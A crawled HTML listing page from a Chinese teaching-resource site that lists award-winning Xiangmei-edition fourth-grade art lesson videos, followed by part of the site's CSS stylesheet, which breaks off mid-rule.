

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qiuguojiaoyu.com/index.php/vod/show/id/877.html
body_size: 3613
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>最新湘美版美术四下（版本2）-推荐湘美版美术四下（版本2）-第1页筛选 - 在线教育资源分享- 秋果教育</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link href="/template/default_pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/default_pc/js/jquery.superslide.js"></script>
<script src="/template/default_pc/js/jquery.lazyload.js"></script>
<script src="/template/default_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"12","url":"qiuguojiaoyu.com","wapurl":"qiuguojiaoyu.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!-- 页头 -->
<div class="header" style="height:220px;">
    <div id="logo"><a href="/" title="在线教育资源分享- 秋果教育"><img src="/upload/site/20190406-1/ebbb2a76802d822b26dd3d4a4113a3fb.jpg" alt="在线教育资源分享- 秋果教育" /></a></div>
    <div id="searchbar">
        <div class="ui-search">
            <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请在此处输入教育资源名称" />
                <input type="submit" id="searchbutton"  class="search-button mac_search" value="搜索资源" />
            </form>
        </div>

    </div>
    <ul id="qire-plus">
        
        <li><a href="/index.php/art/detail/id/1.html"><i class="ui-icon gb-icon"></i>联系我们</a></li>
        <li><i class="ui-icon fav-icon"></i><a class="nav-item mac_user" href="javascript:;" style="cursor:hand; background:none;">会员登录</a></li>
    </ul>
    <a href="index002.html"><img src="zpgg.gif"></a>
</div>
<!-- 导航菜单 -->
<div id="navbar">
    <div class="layout fn-clear">
        <ul id="nav" class="ui-nav">
            <li class="nav-item " ><a class="nav-link"   style="background-color:#3577ce" href="/">网站首页</a></li>
            <li class="nav-item " ><a class="nav-link" style="width:700px;" href="">“模仿”是教师专业成长的便捷途径，秋果教育为您提供“模仿”的资源。</a></li>
<!-- 
                        <li class="nav-item 48=0"><a class="nav-link" href="/index.php/art/type/id/48.html">联系我们</a></li>
            
            <li class="nav-item "><a class="nav-link" href="">教师教学成长必经之路：模仿中反思，反思中成长</a></li>

            <li class="nav-item mac_user"><a class="nav-link" href="javascript:;">会员登陆</a></li>
            <li class="nav-item"><a class="nav-link" href="/index.php/map/index.html" style=" margin-left:102px; padding:0 0 0 30px; background:url(/template/default_pc/images/ico.png) no-repeat left center;">最近更新</a></li>
 -->
        </ul>
    </div>
</div>

<!-- 排序方式 -->
<!-- 影片部分 -->
<div class="box">
    <div class="box_con">
        <ul class="img-list">
                        <li><a href="/index.php/vod/detail/id/105861.html" title="湘美版美术四下《11.有趣的线造型》湖南周老师-全国一等奖"><img src="/upload/vod/20200213-2/2933bedfbe0a3c6f982a8b01bff81826.png" alt="湘美版美术四下《11.有趣的线造型》湖南周老师-全国一等奖"/><h2>湘美版美术四下《11.有趣的线造型》湖南周老师-全国一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105855.html" title="湘美版美术四下《1.春节到》河南周老师-市一等奖"><img src="/upload/vod/20200213-2/61229b8b3f84f17bac18e3fae7c2854f.png" alt="湘美版美术四下《1.春节到》河南周老师-市一等奖"/><h2>湘美版美术四下《1.春节到》河南周老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105854.html" title="湘美版美术四下《1.春节到》湖南覃老师-市一等奖"><img src="/upload/vod/20200213-2/9b7a241589597bb28d7cae0759d03e50.png" alt="湘美版美术四下《1.春节到》湖南覃老师-市一等奖"/><h2>湘美版美术四下《1.春节到》湖南覃老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105850.html" title="湘美版美术四下《8.静物一家》新疆郭老师-省一等奖"><img src="/upload/vod/20200213-2/758641b444fa2bf2a5fb3a25b61db822.png" alt="湘美版美术四下《8.静物一家》新疆郭老师-省一等奖"/><h2>湘美版美术四下《8.静物一家》新疆郭老师-省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105847.html" title="湘美版美术四下《8.静物一家》陕西刘老师-全国一等奖"><img src="/upload/vod/20200213-2/e2a33d3b6f97d247e6487aea17e2e65f.png" alt="湘美版美术四下《8.静物一家》陕西刘老师-全国一等奖"/><h2>湘美版美术四下《8.静物一家》陕西刘老师-全国一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105845.html" title="湘美版美术四下《9.妙笔生花》河南郭老师-全国一等奖"><img src="/upload/vod/20200213-2/a842a410d60b22fa408c3e6df865562e.png" alt="湘美版美术四下《9.妙笔生花》河南郭老师-全国一等奖"/><h2>湘美版美术四下《9.妙笔生花》河南郭老师-全国一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105841.html" title="湘美版美术四下《8.静物一家》安徽李老师-市一等奖"><img src="/upload/vod/20200213-2/4d0f1184d49716da084545ae64a3d997.png" alt="湘美版美术四下《8.静物一家》安徽李老师-市一等奖"/><h2>湘美版美术四下《8.静物一家》安徽李老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105842.html" title="湘美版美术四下《8.静物一家》山西王老师-全国一等奖"><img src="/upload/vod/20200213-2/a02a2d63ea432e57ab29fc479bd57ddf.png" alt="湘美版美术四下《8.静物一家》山西王老师-全国一等奖"/><h2>湘美版美术四下《8.静物一家》山西王老师-全国一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105840.html" title="湘美版美术四下《9.妙笔生花》新疆邵老师-省一等奖"><img src="/upload/vod/20200213-2/ab909baed7c6aa4a35e4333019b059e5.png" alt="湘美版美术四下《9.妙笔生花》新疆邵老师-省一等奖"/><h2>湘美版美术四下《9.妙笔生花》新疆邵老师-省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105839.html" title="湘美版美术四下《9.妙笔生花》河北魏老师-全国一等奖"><img src="/upload/vod/20200213-2/01adb650cc2f45ffe1dd975f8261392e.png" alt="湘美版美术四下《9.妙笔生花》河北魏老师-全国一等奖"/><h2>湘美版美术四下《9.妙笔生花》河北魏老师-全国一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105834.html" title="湘美版美术四下《11.有趣的线造型》广东谢老师-市一等奖"><img src="/upload/vod/20200213-2/7d2a6bc063c5e69001d6fbcbb3206420.png" alt="湘美版美术四下《11.有趣的线造型》广东谢老师-市一等奖"/><h2>湘美版美术四下《11.有趣的线造型》广东谢老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105833.html" title="湘美版美术四下《11.有趣的线造型》山东刘老师-全国一等奖"><img src="/upload/vod/20200213-2/b6fd695d4b0bf861aeff2611dd772c3b.png" alt="湘美版美术四下《11.有趣的线造型》山东刘老师-全国一等奖"/><h2>湘美版美术四下《11.有趣的线造型》山东刘老师-全国一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105830.html" title="湘美版美术四下《12.色彩取样》宁夏王老师-市一等奖"><img src="/upload/vod/20200213-2/08517025dc9d295d9e32e05277535d00.png" alt="湘美版美术四下《12.色彩取样》宁夏王老师-市一等奖"/><h2>湘美版美术四下《12.色彩取样》宁夏王老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105820.html" title="湘美版美术四下《12.色彩取样》新疆戚老师-省一等奖"><img src="/upload/vod/20200213-2/793e7c3a09d643133652a37f21a76113.png" alt="湘美版美术四下《12.色彩取样》新疆戚老师-省一等奖"/><h2>湘美版美术四下《12.色彩取样》新疆戚老师-省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105819.html" title="湘美版美术四下《12.色彩取样》安徽李老师-市一等奖"><img src="/upload/vod/20200213-2/1485d54692348370ed5b3764a30702d8.png" alt="湘美版美术四下《12.色彩取样》安徽李老师-市一等奖"/><h2>湘美版美术四下《12.色彩取样》安徽李老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105818.html" title="湘美版美术四下《13.藏书票》新疆彭老师-省一等奖"><img src="/upload/vod/20200213-2/0805485f44555375f1b3b96e233abed6.png" alt="湘美版美术四下《13.藏书票》新疆彭老师-省一等奖"/><h2>湘美版美术四下《13.藏书票》新疆彭老师-省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105812.html" title="湘美版美术四下《14.风筝》安徽徐老师-市一等奖"><img src="/upload/vod/20200213-2/240dac84559778b48a47693102cd179c.png" alt="湘美版美术四下《14.风筝》安徽徐老师-市一等奖"/><h2>湘美版美术四下《14.风筝》安徽徐老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105809.html" title="湘美版美术四下《14.风筝》河南冯老师-全国一等奖"><img src="/upload/vod/20200213-2/e16d4c118fee0a8464e1611f67e4a055.png" alt="湘美版美术四下《14.风筝》河南冯老师-全国一等奖"/><h2>湘美版美术四下《14.风筝》河南冯老师-全国一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105804.html" title="湘美版美术四下《14.风筝》湖北慎老师-市一等奖"><img src="/upload/vod/20200213-2/148aae18e66177126b1b2546fcd9be25.png" alt="湘美版美术四下《14.风筝》湖北慎老师-市一等奖"/><h2>湘美版美术四下《14.风筝》湖北慎老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/105802.html" title="湘美版美术四下《15.银饰之美》福建薛老师-全国一等奖"><img src="/upload/vod/20200213-2/27ae713e4b400c6cf977703ed4a8cfdf.png" alt="湘美版美术四下《15.银饰之美》福建薛老师-全国一等奖"/><h2>湘美版美术四下《15.银饰之美》福建薛老师-全国一等奖</h2><p></p><i></i><em></em></a></li>
                    </ul>
    </div>
</div>
<!-- 分页 -->
<div class="ui-bar list-page fn-clear">
    <div class="mac_pages" position: fixed;bottom: 0px;>
    <div class="page_tip">共70条数据,当前1/4页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/vod/show/id/877/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/vod/show/id/877/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/vod/show/id/877/page/2.html" title="第2页" >2</a>
                <a class="page_link" href="/index.php/vod/show/id/877/page/3.html" title="第3页" >3</a>
                <a class="page_link" href="/index.php/vod/show/id/877/page/4.html" title="第4页" >4</a>
                <a class="page_link" href="/index.php/vod/show/id/877/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/vod/show/id/877/page/4.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/vod/show/id/877/page/PAGELINK.html" data-total="4" data-sp="_" >GO</button>
    </div>
</div>
</div>
<!-- 页脚 -->
<div class="footer">
<!-- 
    <div class="foot-nav">

                <a class="color" href="/index.php/art/type/id/48.html" title="联系我们">联系我们</a>-
                <a class="color" href="/index.php/vod/type/id/35.html" title="试看">试看</a>-
                <a class="color" href="/index.php/vod/type/id/1.html" title="一年级">一年级</a>-
                <a class="color" href="/index.php/vod/type/id/23.html" title="二年级">二年级</a>-
                <a class="color" href="/index.php/vod/type/id/24.html" title="三年级">三年级</a>-
                <a class="color" href="/index.php/vod/type/id/25.html" title="四年级">四年级</a>-
                <a class="color" href="/index.php/vod/type/id/26.html" title="五年级">五年级</a>-
                <a class="color" href="/index.php/vod/type/id/27.html" title="六年级">六年级</a>-
                <a class="color" href="/index.php/vod/type/id/28.html" title="初一">初一</a>-
                <a class="color" href="/index.php/vod/type/id/29.html" title="初二">初二</a>-
                <a class="color" href="/index.php/vod/type/id/30.html" title="初三">初三</a>-
                <a class="color" href="/index.php/vod/type/id/31.html" title="高一">高一</a>-
                <a class="color" href="/index.php/vod/type/id/32.html" title="高二">高二</a>-
                <a class="color" href="/index.php/vod/type/id/33.html" title="高三">高三</a>-
                <a class="color" href="/index.php/vod/type/id/180.html" title="临时中转">临时中转</a>-
        
        <a href="/index.php/map/index.html" title="最近更新">最近更新</a>-
        <a href="/index.php/gbook/index.html" title="反馈留言">反馈留言</a>-
        <a href="/index.php/rss/index.xml" title="rss">RSS</a>-
        <a href="/index.php/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
    </div>
 -->
    <div class="copyright">
        <p>免责声明：若本站收录的资源侵犯了您的权益，请联系我们，我们会及时删除侵权内容，谢谢合作！</p>
        <p>Copyright &#169; 2019   qiuguojiaoyu.com   All Rights Reserved |<a href="https://beian.miit.gov.cn">粤ICP备 19034959号</a> </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qiuguojiaoyu.com/static/css/home.css
body_size: 5708
content:
/* mac_* 样式 */

/*延时加载*/
.lazy{background:url('../images/home/loading.gif') center no-repeat}

/*滑动显示*/
.mac_drop_box {
	text-align:left; padding: 5px;margin-top:8px;border: 1px solid #ddd; clear: both; display: none; position: absolute; background-color: #f6f6f6; z-index:9999;
}
.mac_drop_box::after{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #f6f6f6 transparent;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -12px;
	border-radius: 3px;
	left: 41px;
	right: auto;
}
.mac_drop_box::before{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #ddd transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 40px;
	right: auto;
}
.mac_user_box::after{left: 21px;}
.mac_user_box::before{left: 20px;}
/*用户滑动*/
.mac_user_box { width:100px; margin-left: 0px;}
.mac_user_box ul{}
.mac_user_box ul li{margin: 3px 0;}

/*历史记录*/
.mac_history_box { width:180px; margin-left: -20px;}
.mac_history_box dt{text-align:right; padding-right:15px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; cursor:pointer}
.mac_history_box dt a{color:#000000}
.mac_history_box dd{clear:both;margin:0px;height:24px;line-height:24px;text-overflow:ellipsis;white-space: nowrap;width: 96%;padding:2px;overflow: hidden;}
.mac_history_box dd a{color:#990033; display:block;padding-left:0px;}
.mac_history_box dd.odd {background-color: #eee;}
.mac_history_box dd a:hover{background-color: #acacac;color: white;}



/*验证码*/
.mac_verify_img {
	width: 70px;
	height: 30px;
	line-height: 30px;
	vertical-align: middle;
}

.mac_comment,.mac_digg{font-size: 12px;}
.fl {float: left; _display: inline;}
.fr {float: right; _display: inline;}
.clearfix:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0} .clearfix{*zoom:1;}

/*-Pages-*/
.mac_pages {text-align:center; padding:4px 0; overflow:hidden;}
.mac_pages .page_tip {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_current{display:inline-block; padding:2px 4px; background-color : #fee; border : 1px solid red; color : red; margin-left:4px;}
.mac_pages .page_input {margin-left:4px; height:22px; width:30px;}
.mac_pages .page_btn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*-/Page-*/


/*文章顶踩图标*/
.mac_art_digg{ width:400px; margin:0px auto; clear:both; padding:10px 0px; overflow:hidden}
.mac_art_digg .digg_artup,.mac_art_digg .digg_artdown {background:url('../images/home/digg_art.gif') no-repeat -189px 0;border:0;cursor:pointer;float:left;height:48px;margin:0;overflow:hidden;padding:0;position:relative;width:189px;}
#digg_artup_num, #digg_artdown_num {color:#333333;font-family:arial;font-size:10px;font-weight:400;left:70px;line-height:12px;position:absolute;top:30px;}
.mac_art_digg .digg_bar {background-color:#FFFFFF;border:1px solid #40A300;height:5px;left:9px;overflow:hidden;position:absolute;text-align:left;top:32px;width:55px;}
.mac_art_digg.digg_bar div{background:transparent url('../images/home/digg_art_bg.gif') repeat-x scroll 0 -265px;height:5px;overflow:hidden;width:0px}
.mac_art_digg.digg_artdown {background-position:-378px 0;margin-left:10px;}
.mac_art_digg.digg_artdown .dig_bar {border-color:#555555;}
.mac_art_digg.digg_artdown .dig_bar div{background-position:0 -270px;}


/*搜索下拉*/
.mac_results {background-color:#fcfcfc;overflow:hidden;z-index:99999;margin:0;padding:0;text-align:left;min-width: 290px;box-shadow: 1px 1px 3px 1px #ccc;}
.mac_results ul {width: 100%;list-style-position: outside;list-style: none;padding: 0;margin: 0;}
.mac_results li {margin: 0px;padding: 2px 5px;cursor: default;display: block;font: menu;font-size: 12px;height:25px; line-height: 25px;overflow: hidden;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_odd {background-color: #f6f6f6;}
.mac_results .ac_over {background-color: #0A246A;color: white;}




/*普通评分*/
.mac_score { height:60px; }
.mac_score .score_info strong{font-size:14px;color:red}
.mac_score .score_tip{position:absolute;width:140px;color:#999;font-size:14px;margin-left:0px;}
.mac_score .score_hover{margin:24px 8px 0 0;width:30px;color:green;font-family:Arial;font-weight:bold;font-size:14px;}
.mac_score .score_shi{font-size:32px;line-height:28px;font-weight:bold;}
.mac_score .score_ge{font-size:18px;line-height:22px;}
.mac_score p{width:100px;float:left;color:#666;}
.mac_score p span{font-family:Arial;font-style:italic;color:#f60;}
.mac_score p span.score_no{width:110px;clear:both;color:#666;font-style:normal;font-size:12px;}
.mac_score .score_btn{width:55px;height:21px}


/*星星评分*/
.mac_star{
	font-weight:normal;width: 240px;
}
.mac_star dd{display: inline-block;float: right;margin-left: 10px;}
.mac_star dt{
	color:#999;
	font-size:1.0em;
	display: inline-block;
	float: left;
	margin-top: 3px;
}
.mac_star .star_box{
	color: #00b269;
	font-size:0.5em;
}
.mac_star .star_tips{
	font-size:1.8em;
	line-height: 0.5;
	color:#ffc00a;
	font-family: Arial, Helvetica, sans-serif;
}
.mac_star i{background: url("../images/home/starrating.gif") no-repeat;cursor: pointer;font-size: 1.5em;color: transparent;}
.mac_star i.star-half-png,.mac_star i.star-on-png{background: url("../images/home/starrating.gif") 0 -35px no-repeat;}

/*评论*/
.mac_comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; font-family: "Microsoft YaHei"; }


.mac_comment .clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.mac_comment .cmt_form {
	margin-bottom: 10px;
}
.mac_comment .face_wrap img {
	width: 50px; height: 50px;
}
.mac_comment .input_wrap {
	width: 98%; padding-left: 1%; position: relative;
}
.mac_comment .cmt_wrap .input_wrap {
	width: 98%;
}
.mac_comment .input_wrap textarea {
	background: #fff; border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 100%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;color: #666;box-sizing: border-box;
}
.mac_comment .input_wrap .handle {
	position:relative;background: #fbfbfb; border-width: 1px; border-style:solid; border-color: rgb(187, 187, 187); border-top-color:#e5e5e5;border-radius: 0px 0px 3px 3px; width: 100%; height:46px; color: rgb(206, 206, 206);box-sizing: border-box;
}
.mac_comment .input_wrap .face{
	cursor: pointer;position: absolute;width: 42px;height: 45px;cursor: pointer;z-index: 2;
}
.mac_comment .input_wrap .face.curr{background: #fff;}
.mac_comment .input_wrap .face-box{display:none;padding: 8px 0 3px 5px;width: 280px;position: absolute;top: 44px;background: #fff;border: 1px solid #bbb;border-top-color:#e5e5e5;margin-left: -1px;z-index: 1;}
.mac_comment .input_wrap .face-box img{
	display:inline-block;margin: 2px;
}
.mac_comment .icon-face{display:block;width:42px;height:44px;background: url("../images/home/face.png") center no-repeat;}
.mac_comment .icon-face:hover,.mac_comment .input_wrap .face.curr .icon-face{background: url("../images/home/face-on.png") center no-repeat;}
.mac_comment .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.mac_comment .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.mac_comment .remaining-w {
	float: left;margin-left: 42px;padding-left:20px;line-height:44px;border-left: 1px solid #e5e5e5; font-size: 14px;
}
.mac_comment .smt_wrap {
	width: 100%; margin-top: 8px;
}
.mac_comment .smt_wrap span {
	color: rgb(66, 66, 66);
}
.mac_comment .smt_wrap .total {
	font-size: 16px; font-weight: bold;
}
.mac_comment .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.mac_comment .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.mac_comment .smt .cmt_post:hover{background: #17abff;}
.mac_comment .smt .cmt_post {
	background: #169dea; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;border-radius: 3px;
}
.mac_comment .smt .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 5px;margin-right:2px;vertical-align:middle;
}
.mac_comment .smt .cmt_verify {
	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.mac_comment .smt input:hover {
	background-position: -1px -603px;
}
.mac_comment .smt{margin-top: 6px;margin-right: 12px;color: #454545;}
.mac_comment .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.mac_comment .sort_wrap a:hover {
	text-decoration: none;
}
.mac_comment .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.mac_comment .cmt_item {
	padding: 15px 0px 8px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.mac_comment .item_con {
	width: 93%; padding-left: 1%;
}
.mac_comment .item_con p.top {
	padding: 0;
	width: auto;
	margin-bottom: 8px;
}
.mac_comment .item_con a {
	color: rgb(153, 153, 153);
}
.mac_comment .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.mac_comment .item_con .name {
	color: rgb(43, 140, 230);
}
.mac_comment .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.mac_comment .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.mac_comment .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.mac_comment .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.mac_comment .item_con .bottom .bds_more {
	padding-top: 5px;
}
.mac_comment .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.mac_comment .inner .top {
	margin: 8px 0px 8px 3px;
}
.mac_comment .inner .con {
	margin: 5px 0px 5px 3px;
}
.mac_comment .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.mac_comment .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.mac_comment .pages {
	margin-top: 15px;
}
.mac_comment .item_con .gw-action{
	text-align: right;
}
.mac_comment .item_con .gw-action a{margin-left: 10px;}
.mac_comment .item_con a:hover{
	color: #333;
}
.mac_comment .item_con .click-ding-gw{margin-right: 10px;}
.mac_comment .item_con .click-ding-gw a,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a:hover,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a i,.mac_digg a i{display: inline-block;width: 14px;height: 14px;vertical-align: middle;}

.mac_comment .cmt_wrap .item_con .input_wrap{width: 100%;margin: 10px 0;padding-left: 0;}
.mac_comment .cmt_wrap .item_con .cmt_item{clear: left;border-bottom: none;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action{text-align: left;clear: left;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action a{margin-right: 10px;margin-left: 0;}

/*留言气泡版本*/
.reply_box .mac_msg_l{padding:10px 1%;float: left;width:70%;}
.reply_box .mac_msg_l .mac_msg_item{width: 100%;float: left;}
.reply_box .mac_msg_l .msg_tag{float:left;width: 60px;margin-right:2%;margin-bottom:5px;border-radius: 5px;overflow: hidden;}
.reply_box .mac_msg_l .count_bg{width:60px;height:5px;background: linear-gradient(90deg, #f25f4d 30%, #59b84b 20%, #30a1d9 65%, #fdcd34 10%);}
.reply_box .mac_msg_l .msg_count{
	padding:8px 0;color: #fff;text-align: center;font-size: 13px;
	background: -moz-linear-gradient(top, #444444 0%, #222222 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#444444), color-stop(100%,#222222));
	background: -webkit-linear-gradient(top, #444444 0%,#222222 100%);
	background: -o-linear-gradient(top, #444444 0%,#222222 100%);
	background: -ms-linear-gradient(top, #444444 0%,#222222 100%);
	background: linear-gradient(to bottom, #444444 0%,#222222 100%);
}
.reply_box .mac_msg_l .msg_count strong{display: block;}
.reply_box .mac_msg_l  .msg_list{float: left;width: 85%;margin-bottom: 10px;}
.reply_box .mac_msg_l .msg_list .msg_title{text-align:left;font-size:16px;border-bottom: 1px #d3e9fb dotted;line-height: 26px;}
.reply_box .mac_msg_l .msg_list .msg_title span.time{float: right;font-size: 12px;}
.reply_box .mac_msg_l .msg_list .msg_reply{color: #666;}
.reply_box .mac_msg_l .msg_list .reply_answer{color: #3c8f3f;}
.reply_box .mac_msg_l .msg_list .reply_answer .msg_title{font-size: 13px;}
.reply_box .mac_msg_l .msg_list .msg_cont{padding: 8px 0 0;}
.reply_box .mac_msg_l .msg_list .msg_reply,.reply_box .mac_msg_l .msg_list .reply_answer {
	position: relative;
	margin: 0 0 10px;
	padding: 6px 10px 8px;
	border: 1px solid #d3e9fb;
	border-radius: 0.2rem;
	background-color: #f5fbff;
}
.reply_box .mac_msg_l .msg_list .reply_answer:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color:  transparent transparent #f5fbff transparent ;
	border-style: solid;
